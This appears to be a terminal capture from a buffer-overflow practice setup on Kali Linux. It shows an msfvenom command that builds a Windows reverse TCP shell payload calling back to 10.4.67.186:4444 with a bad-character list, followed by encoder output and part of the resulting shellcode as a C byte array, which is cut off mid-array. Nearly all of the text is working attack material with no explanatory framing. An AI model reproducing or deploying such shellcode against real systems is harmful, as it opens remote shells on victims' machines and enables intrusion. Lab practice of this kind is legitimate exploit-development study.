 ┌──(kali㉿kali)-[~/bofprac/practices/2overflow]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.4.67.186 LPORT=4444 EXITFUNC=thread -b "\x00\x23\x3c\x83\xba" -f c -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0x83)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=112, char=0x23)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0x83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1512 bytes
unsigned char payload[] =
"\xfc\xbb\x32\xf7\x9f\x95\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\xce\x1f\x1d\x95\x2e"
"\xe0\x42\x1f\xcb\xd1\x42\x7b\x98\x42\x73\x0f\xcc\x6e\xf8\x5d"
"\xe4\xe5\x8c\x49\x0b\x4d\x3a\xac\x22\x4e\x17\x8c\x25\xcc\x6a"
"\xc1\x85\xed\xa4\x14\xc4\x2a\xd8\xd5\x94\xe3\x96\x48\x08\x87"
"\xe3\x50\xa3\xdb\xe2\xd0\x50\xab\x05\xf0\xc7\xa7\x5f\xd2\xe6"
"\x64\xd4\x5b\xf0\x69\xd1\x12\x8b\x5a\xad\xa4\x5d\x93\x4e\x0a"
"\xa0\x1b\xbd\x52\xe5\x9c\x5e\x21\x1f\xdf\xe3\x32\xe4\x9d\x3f"
"\xb6\xfe\x06\xcb\x60\xda\xb7\x18\xf6\xa9\xb4\xd5\x7c\xf5\xd8"
"\xe8\x51\x8e\xe5\x61\x54\x40\x6c\x31\x73\x44\x34\xe1\x1a\xdd"